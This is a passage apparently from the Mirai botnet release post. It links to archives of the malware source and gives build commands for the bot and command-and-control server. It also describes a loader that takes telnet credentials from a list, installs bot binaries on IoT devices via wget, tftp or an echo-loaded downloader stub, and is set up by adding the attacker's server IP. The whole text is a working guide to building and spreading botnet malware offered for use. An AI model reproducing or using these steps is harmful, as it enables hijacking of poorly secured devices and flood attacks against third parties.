 2) http://santasbigcandycane.cx/loader.src.zip - THESE LINKS WILL NOT LAST FOREVER, 2 WEEKS MAX - BACK IT UP!
How to build bot + CNC
In mirai folder, there is build.sh script.
Code:
./build.sh debug telnet
Will output debug binaries of bot that will not daemonize and print out info about if it can connect to CNC, etc, status of floods, etc. Compiles to ./mirai/debug folder
Code:
./build.sh release telnet
Will output production-ready binaries of bot that are extremely stripped, small (about 60K) that should be loaded onto devices. Compiles all binaries in format: "mirai.$ARCH" to ./mirai/release folder
Building Echo Loader
Loader reads telnet entries from STDIN in following format:
Code:
ip:port user:pass
It detects if there is wget or tftp, and tries to download the binary using that. If not, it will echoload a tiny binary (about 1kb) that will suffice as wget. You can find code to compile the tiny downloader stub
h ere
http://santasbigcandycane.cx/dlr.src.zip
You need to edit your main.c for the dlr to include the HTTP server IP. The idea is, if the iot device doesn have tftp or wget, then it will echo load this 2kb binary, which download the real binary, since echo
loading really slow.
When you compile, place your dlr.* files into the folder ./bins for the loader
Code:
./build.sh
Will build the loader, optimized, production use, no fuss. If you have a file in formats used for loading, you can do this
Code:
cat file.txt | ./loader
Remember to ulimit!